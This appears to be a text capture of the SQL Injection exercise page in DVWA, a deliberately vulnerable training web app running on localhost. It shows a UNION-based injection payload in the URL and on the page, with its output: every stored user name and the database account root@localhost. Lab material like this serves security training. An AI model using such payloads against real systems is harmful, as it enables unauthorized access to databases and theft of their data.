 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+user()+%23&Subm
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/